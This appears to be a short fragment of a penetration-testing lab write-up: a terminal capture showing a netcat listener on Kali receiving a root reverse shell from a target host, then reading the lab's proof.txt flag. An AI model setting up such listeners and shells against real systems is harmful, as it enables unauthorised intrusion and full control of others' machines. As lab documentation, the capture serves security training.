 ┌──(root㉿kali)-[/dev/shm]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.167.36] 51708
bash: cannot set terminal process group (842): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/src/app# cd /root
cd /root
root@ubuntu:~# ls
ls
email5.txt
proof.txt
snap
root@ubuntu:~# cat proof.txt
cat proof.txt
816ff68aec9d95c0d191ac97d655f54f
root@ubuntu:~#